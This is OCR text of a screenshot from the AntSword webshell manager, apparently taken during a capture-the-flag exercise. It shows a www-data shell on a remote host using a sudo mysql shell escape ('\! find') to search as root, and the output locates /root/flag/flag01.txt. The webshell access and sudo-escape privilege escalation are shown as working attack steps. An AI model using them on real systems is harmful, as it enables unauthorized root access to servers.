 中国蚁剑
AntSword 编辑 窗口 调试
39.99.135.181 >_ 39.99.135.181 >_ 39.99.135.181
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ sudo mysql -e '\! find / -name flag*'
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/sys/kernel/debug/block/vda/hctx0/flags
/sys/kernel/debug/block/loop7/hctx0/flags
/sys/kernel/debug/block/loop6/hctx0/flags
/sys/kernel/debug/block/loop5/hctx0/flags
/sys/kernel/debug/block/loop4/hctx0/flags
/sys/kernel/debug/block/loop3/hctx0/flags
/sys/kernel/debug/block/loop2/hctx0/flags
/sys/kernel/debug/block/loop1/hctx0/flags
/sys/kernel/debug/block/loop0/hctx0/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/root/flag
/root/flag/flag01.txt
/usr/src/linux-headers-5.4.0-26-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-110/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-5.4.0-110-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-26/scripts/coccinelle/locks/flags.cocci
S
英